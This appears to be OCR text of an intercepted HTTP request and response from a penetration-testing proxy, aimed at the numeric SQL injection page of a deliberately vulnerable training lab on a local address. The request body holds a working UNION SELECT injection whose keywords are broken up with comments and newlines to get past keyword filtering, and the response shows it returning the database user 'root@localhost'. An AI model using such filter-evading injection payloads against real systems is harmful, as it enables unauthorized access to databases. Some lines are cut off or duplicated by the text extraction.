 Request
Raw Params Headers Hex
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union
16 /*
17 xxx
18
19 ss
20
21 s
22
23 /**/
24 DISTINCT/*
25 xxx
26
27 ss
28
29 s
30
31 /**/select/*
32 xxx
33
34 ss
35
36 s
37
38 /**/1,user()&submit=1
Response
Raw Headers Hex HTML Render
data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa f
877 </div>
878 </div>
879
880
881
882 <div class="main-content">
883 <div class="main-content-inner">
884 <div class="breadcrumbs ace-save-state" id="breadcrumbs">
885 <ul class="breadcrumb">
886 <li>
887 <i class="ace-icon fa fa-home home-icon"></i>
888 <a href="sqli.php">sqli</a>
889 </li>
890 <li class="active">数字型注入</li>
891 </ul><!-- /.breadcrumb -->
892
893 <a href="#" style="float:right" data-container="body" data-
data-placement="bottom" title="tips(再点一下关闭)"
894 data-content="变量类型为数字">
895 点一下提示~
896 </a>
897
898 </div>
899 <div class="page-content">
900
901
902 <div id="sqli_main">
903 <p class="sqli_title">select your userid?</p>
904 <form class="sqli_id_form" method="post">
905 <select name="id">
906 <option value="">---</option>
907 <option value="1">1</option>
908 <option value="2">2</option>
909 <option value="3">3</option>
910 <option value="4">4</option>
911 <option value="5">5</option>
912 <option value="6">6</option>
913 </select>
914 <input class="sqli_submit" type="submit" name="subm
915 </form>
916 <p class='notice'>hello,vince <br />your email is: vinc
'notice'>hello,1 <br />your email is: root@localhost</p> </d
917
918
919